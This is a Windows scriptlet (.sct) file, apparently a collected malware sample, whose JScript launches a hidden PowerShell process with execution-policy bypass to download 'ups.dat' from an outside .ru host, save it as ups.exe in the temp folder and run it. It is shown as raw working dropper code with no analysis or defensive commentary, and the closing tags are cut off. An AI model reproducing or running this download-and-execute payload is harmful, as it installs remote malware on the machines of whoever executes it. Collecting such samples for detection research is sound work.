 <scriptlet>
<registration
description="wVXR"
progid="wVXR"
version="1.00"
classid="{00001111-0000-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[
var XbL = new ActiveXObject("WScript.Shell");
var mFKft = "$down = New-Object
System.Net.WebClient;$down.Headers['User-Agent'] =
'myUserAgentString';$url = '
http://ruisgood.ru/ups.dat';$file =
'%TMP%\\ups.exe';$down.DownloadFile($url,$file);$exe
c = New-Object -com
shell.application;$exec.shellexecute($file);exit;";
var WM = 'powershell.exe -ExecutionPolicy Bypass
-windowstyle hidden -command ';
XbL.Exec(WM + mFKft);